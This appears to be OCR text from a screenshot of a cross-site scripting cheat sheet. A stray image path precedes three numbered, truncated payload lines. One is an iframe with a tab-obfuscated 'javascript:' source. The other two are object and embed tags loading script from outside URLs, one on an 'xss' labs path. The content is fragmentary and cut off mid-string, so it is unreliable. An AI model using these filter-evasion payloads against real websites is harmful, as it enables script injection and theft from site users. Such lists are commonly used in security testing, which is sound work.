
20) <iframe 
src=j&Tab;a&Tab;v&Tab;a&Tab;s&Tab;c&Tab;r&Tab;i&Tab;p&T
22) <object type="text/x-scriptlet" data="http://jsfidd
25) <embed code="http://businessinfo.co.uk/labs/xss/xss